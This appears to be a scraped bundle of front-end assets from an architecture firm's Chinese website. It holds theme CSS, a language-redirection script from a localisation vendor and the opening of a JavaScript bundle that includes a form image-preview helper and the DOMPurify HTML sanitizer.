.2s}.wp-block-hks-awards-grid__description{font-family:var(--font-italic);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x);margin:5px 0 10px;padding-bottom:10px;position:relative}.wp-block-hks-awards-grid__description:after{background-color:var(--c-rolling-stone);content:"";height:1px;left:0;position:absolute;top:100%;width:22px}.wp-block-hks-awards-grid__item-wrapper{padding:25px 0;position:relative}@media (min-width:1025px){.wp-block-hks-awards-grid__item-wrapper{padding:40px 0 20px}}.wp-block-hks-awards-grid__item-wrapper:before{background-color:var(--c-alto);content:"";height:2px;left:-10%;position:absolute;top:0;width:120%}@media (min-width:64.0625em){.wp-block-hks-awards-grid__item-wrapper:before{left:-25%;width:150%}}.rich-text .contact-us-pattern{margin-bottom:var(--space-32);padding-top:var(--space-24);width:100%}@media (min-width:48em){.rich-text .contact-us-pattern{padding-top:var(--space-40);width:var(--wp--custom--width--wide)}}.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-6)}@media (min-width:48em){.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-24)}}.rich-text .contact-us-pattern .wp-block-buttons.is-layout-flex{gap:var(--space-2)}.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-20x)}@media (min-width:64.0625em){.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-24x)}}.rich-text .contact-us-pattern :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-top:var(--space-2)}.rich-text .contact-us-pattern .wp-block-hks-accordion-group.is-layout-flex{gap:0}.editor-styles-wrapper .contact-us-pattern.is-layout-constrained>*{max-width:none!important}.contact-us-pattern .block-editor-block-list__block .gform_wrapper,.contact-us-pattern .gform_wrapper{margin-bottom:30px}.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-20x)}@media (min-width:64.0625em){.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-24x)}}.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-24)}@media (min-width:48em){.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-56)}}.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:column;grid-gap:1.5rem;max-width:34rem}@media (min-width:36.25em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:row}}@media (min-width:64.0625em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{max-width:none}}.cta-group-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important;width:90%}@media (min-width:64.0625em){.cta-group-pattern__headline{font-size:var(--font-size-20x);letter-spacing:-.16rem;line-height:var(--line-height-11x)}}.cta-group-pattern__buttons,.editor-styles-wrapper .cta-group-pattern__buttons{background-color:transparent;padding-left:2rem;padding-right:2rem}.cta-group-pattern__buttons .wp-block-button__link.wp-element-button,.editor-styles-wrapper .cta-group-pattern__buttons .wp-block-button__link.wp-element-button{min-width:12rem}.has-text-color.has-black-color{color:var(--c-black)}.has-text-color.has-dark-gray-color{color:var(--c-dark-gray)}.has-text-color.has-light-gray-color{color:var(--c-mercury)}.has-text-color.has-rolling-stone-color{color:var(--c-rolling-stone)}.has-text-color.has-white-color{color:var(--c-white)}.has-black-background-color{background-color:var(--c-black)}.has-dark-gray-background-color{background-color:var(--c-dark-gray)}.has-light-gray-background-color{background-color:var(--c-mercury)}.has-rolling-stone-background-color{background-color:var(--c-rolling-stone)}.has-white-background-color{background-color:var(--c-white)}.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24)}@media (min-width:48em){.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.headline-cta-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important}.wp-block-hks-history{grid-template-columns:100%}.wp-block-hks-history figure{grid-column:1;grid-row:1}@media (min-width:36.25em){.wp-block-hks-history figure{max-height:300px;overflow:hidden}}@media (min-width:48em){.wp-block-hks-history figure{max-height:410px}}@media (min-width:64.0625em){.wp-block-hks-history figure{max-height:none}}.wp-block-hks-history .wp-block-media-text__content{grid-column:1;grid-row:2;max-width:600px}@media (max-width:36.23em){.wp-block-hks-history .wp-block-media-text__content{padding:0}}@media (min-width:64.0625em){.wp-block-hks-history .wp-block-media-text__content{grid-column:2;grid-row:1}.wp-block-hks-history{grid-template-columns:55% auto}}.wp-block-columns.is-not-stacked-on-mobile,.wp-block-hks-stats__columns{flex-wrap:wrap}.wp-block-hks-stats__content{margin:0 auto;max-width:1130px}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{margin-bottom:10px}@media (max-width:36.23em){.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{flex-basis:50%;flex-grow:0}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child),.wp-block-hks-stats__columns>.wp-block-hks-stats__column:not(:first-child){margin:0}}.wp-block-hks-stats__meta{max-width:335px;width:85%}@media (min-width:48em){.wp-block-hks-stats__meta{max-width:none;width:auto}}.hks-modal-popup-block{position:relative;z-index:12}.hks-modal-popup-block.hidden-cta .cta-link,.hks-modal-popup-block>.wp-block-group:not(.dialog){display:none}.case-studies-list{margin-bottom:48px;margin-top:48px}@media (min-width:48em){.case-studies-list h2{margin-bottom:25px!important}.case-studies-list ul{-moz-columns:2;columns:2}}.case-studies-list li{margin-bottom:20px!important;margin-top:0!important}.wp-block-group.scroll-text-pattern{box-sizing:border-box;overflow:hidden;padding:0 var(--space-6) var(--space-24)}@media (min-width:48em){.wp-block-group.scroll-text-pattern{padding:0 var(--space-8) var(--space-40)}}.scroll-text-pattern__desc{margin:0 auto var(--space-9);max-width:51rem!important}@media (min-width:48em){.scroll-text-pattern__desc{margin:var(--space-9) auto}}.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-4px;font-size:4.25rem;letter-spacing:-.2872rem;line-height:var(--line-height-3x);margin:0;position:relative;transform:translateX(calc(var(--anim-progress)*var(--anim-increment)));transition:transform .6s ease-out;z-index:1}@media (min-width:48em){.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-20px;font-size:10.625rem;letter-spacing:-.425rem}}.editor-styles-wrapper .scroll-text-pattern__heading--second,.scroll-text-pattern__heading--second{transform:translateX(calc((var(--anim-progress)*var(--anim-increment))*-1))}body .is-layout-constrained>:where(.scroll-text-pattern__heading:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0!important}body .is-layout-constrained>:where(.scroll-text-pattern__heading--second:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:0!important}.scroll-text-pattern__scroll,.scroll-text-pattern__scroll.wp-block-group.alignfull{max-width:1400px;padding-bottom:var(--space-24);padding-top:var(--space-24);position:relative}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}@media (max-width:36.23em){.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{max-width:none!important}}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video.wp-block-video video,.scroll-text-pattern__video.wp-block-video video{height:100%}.wp-block-group.featured-team-group-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.featured-team-group-pattern{padding-bottom:12rem;padding-top:12rem}}.featured-team-group-pattern__title{margin-bottom:8px}.featured-team-group-pattern__copy{margin-bottom:16px}.wp-block-group.eyebrow-cta{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.eyebrow-cta{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.eyebrow-cta__brow{margin-bottom:8px}.eyebrow-cta__text{font-size:var(--font-size-13x);line-height:var(--line-height-13x);margin-bottom:16px}@media (min-width:48em){.eyebrow-cta__text{font-size:var(--font-size-15x);line-height:var(--line-height-14x);margin-bottom:24px}}body .people-cta-pattern.is-layout-constrained{width:auto}@media (min-width:48em){body .people-cta-pattern.is-layout-constrained{width:var(--wp--custom--width--content)}}body .people-cta-pattern.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--custom--width--wide)}


--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/img/hksinc/ZS_1.css
body_size: 2155
content:
*{
    font-family:inherit;
    font-style:inherit;
    font-size:100%
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    }
    
    /* :not(.glyphicon):not(.icon):not(.fa){
    font-family: Helvetica, Tahoma, Arial, "Miscrosoft Yahei","ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¾Ãƒâ€šÃ‚Â®ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â½Ãƒâ€šÃ‚Â¯ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", SimSun, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â®ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â½ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œ", STXihei, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€¦Ã‚Â½ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬ ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", sans-serif !important;
    }*/
    
    @media (min-width:1025px) {
        .type--a6, .type--a7, .type--a8 {
            font-size: 0.98rem !important;
        }
    
    }
    
/* #893651 - 05/11/2020 */
    h1 [class*="type--a"] {
        font-weight: 500 !important;
        margin-bottom: .75rem;
    }
    h1 [class*="type--d"] {
        font-weight: 300 !important;
    }
    h2 [class*="type--a"] {
        font-weight: 600 !important;
    }
    h2.type--a1 {
        font-weight: 500 !important;
    }
    h3.type--a4 {
        font-weight: 500 !important;
    }
    h2.type--a4 {
        font-size: 1.25rem;
        padding-bottom: .5em;
    }
    span.type--c5 p {
        font-weight: 200 !important;
    }
    nav.jump-links a, .social-share h2 {
        font-size: 0.75em !important;
        font-weight: 300 !important;
    }
    p.jump-link__instructions {
        font-weight: 300 !important;
    }
    .content-contain span.link__text {
        font-weight: 300 !important;
    }
    footer li a.type--a8, footer p.type--a8 {
        font-size: 0.75em !important;
    }
    a.type--a8 {
        font-size: 0.8em !important;
    }

/*#893282//05.08.20//*/
div.social-share{
	padding-right: 90px;
}

--- FILE ---
content_type: application/javascript
request_url: https://hksinccom.mpeasylink.com/mpel/mpel.js
body_size: 1612
content:
var cnt=!1,MpElD=document.getElementById("mpelid").src,MpElD=MpElD.substring(MpElD.indexOf("//")),basePath=MpElD.substring(0,MpElD.length-7),MpElD=MpElD.substring(0,MpElD.substring(2).indexOf("/")+2),userPref;MpL=navigator.language?navigator.language:navigator.browserLanguage;
if("object"!==typeof JSON||"function"!==typeof JSON.parse){var s=document.createElement("script");s.type="text/javascript";s.async=!0;s.src="https:"+MpElD+"/mpel/js/json2.min.js";var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x)}
var MpStorage={callback:null,iframe:null,fetch:function(a){callback=a;MpStorage.portal()},store:function(a,b){callback=a;portal(b)},listener:function(a){if(document.getElementById("mpel_init")&&!(0>a.origin.indexOf(MpElD))){a=a.data;try{a=JSON.parse(a)}catch(b){}callback(a)}},hashlistener:function(a){callback(JSON.parse(a))},setCookie:function(a,b,c,d){a=a+"\x3d"+encodeURIComponent(b);c&&(a+="; path\x3d"+c);d&&(a+="; domain\x3d"+d);c=new Date;c.setTime(c.getTime()+31536E6);a+="; expires\x3d"+c.toUTCString()+
"; SameSite\x3dNone; Secure";document.cookie=a},portal:function(a){window.addEventListener?addEventListener("message",MpStorage.listener,!1):attachEvent("onmessage",MpStorage.listener);iframe=document.createElement("iframe");iframe.id="mpel_init";iframe.src="https:"+MpElD+"/mpel/mpel_storage.html?cmd\x3dgetpref\x26href\x3d"+encodeURIComponent(location.href);iframe.setAttribute("sandbox","allow-same-origin allow-top-navigation allow-forms allow-scripts");iframe.scrolling="no";iframe.frameBorder="0";
iframe.style.height="0px";iframe.style.width="0px";iframe.style.display="none";a=document.getElementsByTagName("body")[0];a.parentNode.insertBefore(iframe,a)},remove:function(a){(a=document.getElementById(a))&&a.parentNode.removeChild(a)},updatePref:function(a,b){try{iframe=document.createElement("iframe");if(null==userPref&&"object"==typeof MpElPref)iframe.src="https:"+MpElD+"/mpel/mpel_storage.html?cmd\x3dstorePref\x26href\x3d"+encodeURIComponent(location.href)+"\x26siteurl\x3d"+MpElPref.site+"\x26lang\x3d"+
MpElPref.lang+"\x26country\x3d"+MpElPref.country+"\x26sitelist\x3d"+MpElPref.allsites+"\x26region\x3d"+MpElPref.region+"\x26currency\x3d"+MpElPref.currency+"\x26nonMP\x3dfalse\x26mode\x3d"+b.substr(9);else{var c=null==userPref||null==userPref.sitelist?"":userPref.sitelist;iframe.src="https:"+MpElD+"/mpel/mpel_storage.html?cmd\x3dstorePref\x26href\x3d"+encodeURIComponent(location.href)+"\x26siteurl\x3d"+a+"\x26lang\x3d"+b.substr(0,2)+"\x26country\x3d"+b.substr(2,2)+"\x26sitelist\x3d"+c+"\x26region\x3d"+
b.substr(7,2)+"\x26currency\x3d"+b.substr(4,3)+"\x26nonMP\x3dfalse\x26mode\x3d"+b.substr(9)}iframe.setAttribute("sandbox","allow-same-origin allow-top-navigation allow-forms allow-scripts");iframe.scrolling="no";iframe.frameBorder="0";iframe.style.height="0px";iframe.style.width="0px";iframe.style.display="none";var d=document.getElementsByTagName("body")[0];d.parentNode.insertBefore(iframe,d);lightbox.remove()}catch(e){}}},param=function(a){if(""!=document.location.search){var b=document.location.search.indexOf(a);
if(-1<b)return a=document.location.search.substring(b+a.length+1),0<a.indexOf("\x26")?a.substring(0,a.indexOf("\x26")):a}return""},MpEasyLink={start:function(){MpStorage.fetch(MpEasyLink.startcb)},domain:function(a){var b=a.match("[^.]+.(([^.]{2,3}.)?[^.]{2}|[^.]{3,})$");return null==b?a:b[0]}(location.host),startcb:function(a){a&&a.mode&&MpStorage.setCookie("MPEL",a.mode,"/",MpEasyLink.domain);MpStorage.remove("mpel_init");if("none"!=a&&(userPref=a,!1==cnt)){if(!MpEasyLink.onPreferredSite(a,location.href)){var b=
document.createElement("script");b.type="text/javascript";a||(a="",a.lang=null,a.country="",a.curr="");if(a.hasOwnProperty("lang")){var c=document.referrer;if(0>a.siteurl.indexOf("/"))c=c.replace(/https?:\/\//g,"").split("/")[0];else{var d=a.siteurl,d=d.split("/"),e="",f=c.split("/");for(i=0;i<=d.length-2;i++)e=e+"/"+f[i+3];c=c.replace(/https?:\/\//g,"").split("/")[0];c+=e}MpEasyLink.onPreferredSite(a,c)?MpStorage.updatePref(MP.oSite,MP.SrcLang):b.src="https:"+MpElD+"/mpel/mpel?href\x3d"+encodeURIComponent(location.href)+
"\x26ref\x3d"+encodeURIComponent(document.referrer)+"\x26lang\x3d"+a.lang+"\x26country\x3d"+a.country+"\x26curr\x3d"+a.curr+"\x26region\x3d"+a.region}else b.src="https:"+MpElD+"/mpel/mpel?href\x3d"+encodeURIComponent(location.href)+"\x26ref\x3d"+encodeURIComponent(document.referrer)+"\x26lang\x3d\x26country\x3d"+a.country+"\x26curr\x3d"+a.curr+"\x26region\x3d"+a.region+"\x26osl\x3d"+MpL;a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}cnt=!0}},onPreferredSite:function(a,
b){if("undefined"!=typeof a&&a&&null!=a){var c=b.replace(/https?:\/\//g,""),d="";if(!a.sitelist)return;for(var e=a.sitelist.split(";"),f=0;f<e.length;f++)for(var g=e[f].split(","),k=g[0],h=0;h<g.length;h++)0==c.indexOf(g[h])&&g[h].length>d.length&&(d=k);return d==a.siteurl}return!1}};MpEasyLink.start();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae
body_size: 65692
content:
/*! For license information please see frontend.js.LICENSE.txt */
!function(){var e={9349:function(){class e{constructor(e){this.heldImage=null,this.modalElement=e,this.fileInput=null,this.formWrapper=null,this.cachedFormHTML=null,this.cachedFormWrapperAttributes=null,this.init()}init(){this.bindElements(),this.attachEventListeners()}maybeResetForm(){this.modalElement.querySelector(".gform_confirmation_wrapper")&&this.resetForm()}resetForm(){const e=this.modalElement.querySelector(".gform_confirmation_wrapper");e&&e.remove();const t=document.createElement("div");if(this.cachedFormWrapperAttributes)for(const[e,n]of Object.entries(this.cachedFormWrapperAttributes))t.setAttribute(e,n);t.style.display="block",t.innerHTML=this.cachedFormHTML;const n=this.modalElement.querySelector(".hks-modal-popup-block-content"),r=n.querySelector("iframe");r?n.insertBefore(t,r):n.appendChild(t),this.bindElements()}bindElements(){this.fileInput=this.modalElement.querySelector('input[type="file"]'),this.formWrapper=this.modalElement.querySelector(".gform_wrapper"),this.cachedFormHTML=this.formWrapper.innerHTML,this.cachedFormWrapperAttributes={};for(const e of this.formWrapper.attributes)this.cachedFormWrapperAttributes[e.name]=e.value}attachEventListeners(){if(!this.modalElement)return void console.warn("Modal element not provided");this.modalElement.addEventListener("change",(e=>{const{target:t}=e;t.matches('input[type="file"]')&&this.handleFileChange(e)}));const e=this;document.addEventListener("gform/post_render",(t=>{const{currentPage:n}=t.detail;e.formWrapper.style.display="block","2"===n&&e.handeNextClick()})),this.modalElement.addEventListener("click",(e=>{const{target:t}=e;(t.matches(".dialog-close")||t.matches(".dialog-overlay"))&&this.maybeResetForm()}))}readFileAsDataURL(e){return new Promise(((t,n)=>{const r=new FileReader;r.onload=e=>t(e.target.result),r.onerror=()=>n(new Error("读取文件失败")),r.readAsDataURL(e)}))}updatePreview(){if(!this.heldImage)return;const e=this.modalElement.querySelector("#img_preview");if(!e)return void console.warn("Preview image not found");const t=e.querySelector("img");t&&t.remove();const n=document.createElement("img");n.src=this.heldImage,e.appendChild(n)}async handleFileChange(e){const t=e.target.files?.[0];if(t)try{this.heldImage=await this.readFileAsDataURL(t)}catch(e){console.error(e);const{message:t}=e,n=this.fileInput.closest(".gfield--type-fileupload").querySelector(".gfield_validation_message");if(!n)return void console.warn("Error message container not found");n.textContent=t}else console.warn("No file selected")}handeNextClick(){this.heldImage?setTimeout((()=>{this.updatePreview()}),1e3):console.warn("No image data available")}}function t(){const t=document.querySelectorAll(".project-why-form-modal");for(const n of t)new e(n)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},1651:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,i,s){return r=n()?Reflect.construct:function(e,n,r){var i=[null];i.push.apply(i,n);var s=new(Function.bind.apply(e,i));return r&&t(s,r.prototype),s},r.apply(null,arguments)}function i(e){return s(e)||o(e)||a(e)||c()}function s(e){if(Array.isArray(e))return l(e)}function o(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function a(e,t){if(e){if("string"===typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function c(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d=Object.hasOwnProperty,u=Object.setPrototypeOf,p=Object.isFrozen,f=Object.getPrototypeOf,m=Object.getOwnPropertyDescriptor,h=Object.freeze,g=Object.seal,v=Object.create,y="undefined"!==typeof Reflect&&Reflect,b=y.apply,w=y.construct;b||(b=function(e,t,n){return e.apply(t,n)}),h||(h=function(e){return e}),g||(g=function(e){return e}),w||(w=function(e,t){return r(e,i(t))});var E=P(Array.prototype.forEach),x=P(Array.prototype.pop),T=P(Array.prototype.push),S=P(String.prototype.toLowerCase),L=P(String.prototype.toString),A=P(String.prototype.match),M=P(String.prototype.replace),k=P(String.prototype.indexOf),C=P(String.prototype.trim),O=P(RegExp.prototype.test),_=I(TypeError);function P(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return b(e,t,r)}}function I(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return w(e,n)}}function D(e,t,n){var r;n=null!==(r=n)&&void 0!==r?r:S,u&&u(e,null);for(var i=t.length;i--;){var s=t[i];if("string"===typeof s){var o=n(s);o!==s&&(p(t)||(t[i]=o),s=o)}e[s]=!0}return e}function N(e){var t,n=v(null);for(t in e)!0===b(d,e,[t])&&(n[t]=e[t]);return n}function j(e,t){for(;null!==e;){var n=m(e,t);if(n){if(n.get)return P(n.get);if("function"===typeof n.value)return P(n.value)}e=f(e)}function r(e){return console.warn("fallback value for",e),null}return r}var $=h(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),R=h(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),q=h(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),z=h(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),F=h(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),B=h(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),H=h(["#text"]),G=h(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),W=h(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),V=h(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=h(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),Y=g(/\{\{[\w\W]*|[\w\W]*\}\}/gm),X=g(/<%[\w\W]*|[\w\W]*%>/gm),K=g(/\${[\w\W]*}/gm),Q=g(/^data-[\-\w.\u00B7-\uFFFF]/),J=g(/^aria-[\-\w]+$/),Z=g(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),ee=g(/^(?:\w+script|data):/i),te=g(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),ne=g(/^html$/i),re=g(/^[a-z][.\w]*(-[.\w]+)+$/i),ie=function(){return"undefined"===typeof window?null:window},se=function(t,n){if("object"!==e(t)||"function"!==typeof t.createPolicy)return null;var r=null,i="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(i)&&(r=n.currentScript.getAttribute(i));var s="dompurify"+(r?"#"+r:"");try{return t.createPolicy(s,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}};function oe(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ie(),n=function(e){return oe(e)};if(n.version="2.5.7",n.removed=[],!t||!t.document||9!==t.document.nodeType)return n.isSupported=!1,n;var r=t.document,s=t.document,o=t.DocumentFragment,a=t.HTMLTemplateElement,l=t.Node,c=t.Element,d=t.NodeFilter,u=t.NamedNodeMap,p=void 0===u?t.NamedNodeMap||t.MozNamedAttrMap:u,f=t.HTMLFormElement,m=t.DOMParser,g=t.trustedTypes,v=c.prototype,y=j(v,"cloneNode"),b=j(v,"nextSibling"),w=j(v,"childNodes"),P=j(v,"parentNode");if("function"===typeof a){var I=s.createElement("template");I.content&&I.content.ownerDocument&&(s=I.content.ownerDocument)}var 